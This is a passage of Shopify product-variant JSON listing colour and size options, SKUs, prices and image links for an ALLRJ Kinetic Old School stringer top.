XL","option1":"C4","option2":"XL","option3":null,"sku":"14:365458#C4;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C4 \/ XL","public_title":"C4 \/ XL","options":["C4","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066879638,"title":"C4 \/ XXL","option1":"C4","option2":"XXL","option3":null,"sku":"14:365458#C4;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C4 \/ XXL","public_title":"C4 \/ XXL","options":["C4","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066912406,"title":"C4 \/ XXXL","option1":"C4","option2":"XXXL","option3":null,"sku":"14:365458#C4;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493553392,"product_id":7009657716886,"position":10,"created_at":"2022-03-09T03:51:19-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","variant_ids":[40512066781334,40512066814102,40512066846870,40512066879638,40512066912406]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C4 \/ XXXL","public_title":"C4 \/ XXXL","options":["C4","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066945174,"title":"C5 \/ M","option1":"C5","option2":"M","option3":null,"sku":"14:350850#C5;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C5 \/ M","public_title":"C5 \/ M","options":["C5","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512066977942,"title":"C5 \/ L","option1":"C5","option2":"L","option3":null,"sku":"14:350850#C5;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C5 \/ L","public_title":"C5 \/ L","options":["C5","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067010710,"title":"C5 \/ XL","option1":"C5","option2":"XL","option3":null,"sku":"14:350850#C5;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C5 \/ XL","public_title":"C5 \/ XL","options":["C5","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067043478,"title":"C5 \/ XXL","option1":"C5","option2":"XXL","option3":null,"sku":"14:350850#C5;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C5 \/ XXL","public_title":"C5 \/ XXL","options":["C5","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067076246,"title":"C5 \/ XXXL","option1":"C5","option2":"XXXL","option3":null,"sku":"14:350850#C5;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921493815536,"product_id":7009657716886,"position":11,"created_at":"2022-03-09T03:51:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","variant_ids":[40512066945174,40512066977942,40512067010710,40512067043478,40512067076246]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C5 \/ XXXL","public_title":"C5 \/ XXXL","options":["C5","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067109014,"title":"C6 \/ M","option1":"C6","option2":"M","option3":null,"sku":"14:691#C6;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C6 \/ M","public_title":"C6 \/ M","options":["C6","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067141782,"title":"C6 \/ L","option1":"C6","option2":"L","option3":null,"sku":"14:691#C6;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C6 \/ L","public_title":"C6 \/ L","options":["C6","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067174550,"title":"C6 \/ XL","option1":"C6","option2":"XL","option3":null,"sku":"14:691#C6;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C6 \/ XL","public_title":"C6 \/ XL","options":["C6","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067207318,"title":"C6 \/ XXL","option1":"C6","option2":"XXL","option3":null,"sku":"14:691#C6;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C6 \/ XXL","public_title":"C6 \/ XXL","options":["C6","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067240086,"title":"C6 \/ XXXL","option1":"C6","option2":"XXXL","option3":null,"sku":"14:691#C6;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C6 \/ XXXL","public_title":"C6 \/ XXXL","options":["C6","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067272854,"title":"C7 \/ M","option1":"C7","option2":"M","option3":null,"sku":"14:200004890#C7;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C7 \/ M","public_title":"C7 \/ M","options":["C7","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067305622,"title":"C7 \/ L","option1":"C7","option2":"L","option3":null,"sku":"14:200004890#C7;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C7 \/ L","public_title":"C7 \/ L","options":["C7","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067338390,"title":"C7 \/ XL","option1":"C7","option2":"XL","option3":null,"sku":"14:200004890#C7;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C7 \/ XL","public_title":"C7 \/ XL","options":["C7","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067371158,"title":"C7 \/ XXL","option1":"C7","option2":"XXL","option3":null,"sku":"14:200004890#C7;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C7 \/ XXL","public_title":"C7 \/ XXL","options":["C7","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067403926,"title":"C7 \/ XXXL","option1":"C7","option2":"XXXL","option3":null,"sku":"14:200004890#C7;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C7 \/ XXXL","public_title":"C7 \/ XXXL","options":["C7","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067436694,"title":"C8 \/ M","option1":"C8","option2":"M","option3":null,"sku":"14:175#C8;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C8 \/ M","public_title":"C8 \/ M","options":["C8","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067469462,"title":"C8 \/ L","option1":"C8","option2":"L","option3":null,"sku":"14:175#C8;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C8 \/ L","public_title":"C8 \/ L","options":["C8","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067502230,"title":"C8 \/ XL","option1":"C8","option2":"XL","option3":null,"sku":"14:175#C8;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C8 \/ XL","public_title":"C8 \/ XL","options":["C8","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067534998,"title":"C8 \/ XXL","option1":"C8","option2":"XXL","option3":null,"sku":"14:175#C8;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C8 \/ XXL","public_title":"C8 \/ XXL","options":["C8","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067567766,"title":"C8 \/ XXXL","option1":"C8","option2":"XXXL","option3":null,"sku":"14:175#C8;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C8 \/ XXXL","public_title":"C8 \/ XXXL","options":["C8","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067600534,"title":"C9 \/ M","option1":"C9","option2":"M","option3":null,"sku":"14:200004889#C9;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"ALLRJ KINETIC OLD SCHOOL STRINGER - C9 \/ M","public_title":"C9 \/ M","options":["C9","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - 